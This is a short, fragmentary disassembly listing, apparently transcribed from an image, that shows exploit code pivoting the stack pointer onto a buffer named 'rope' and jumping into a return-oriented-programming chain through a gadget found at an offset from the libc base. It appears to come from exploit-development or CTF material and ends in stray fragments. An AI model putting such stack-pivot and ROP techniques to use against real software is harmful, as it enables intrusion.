 loc_1738:
mov eax, cs:roplen
cmp [rbp+i], eax
jl short loc_16CE
mov rax, cs:rope
lea rdx, fail
mov rsp, rax
mov r14, rdx ; r14 = fail
mov rax, cs:libcbase
add rax, 26697h ; -> ret
mov [rbp+var_920], rax
mov rax, [rbp+var_920]
mov rdx, rax
jmp rdx ; jump to ROP chain
ax -> rope[i]
00h